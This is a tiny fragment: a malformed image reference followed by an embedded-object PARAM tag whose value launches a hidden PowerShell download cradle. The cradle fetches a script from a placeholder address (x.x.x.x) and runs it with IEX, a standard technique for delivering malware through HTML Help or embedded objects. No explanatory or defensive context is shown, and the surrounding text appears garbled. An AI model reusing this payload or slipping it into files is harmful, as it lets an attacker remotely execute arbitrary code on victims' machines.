 <PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://x.x.x.x:80/test'))">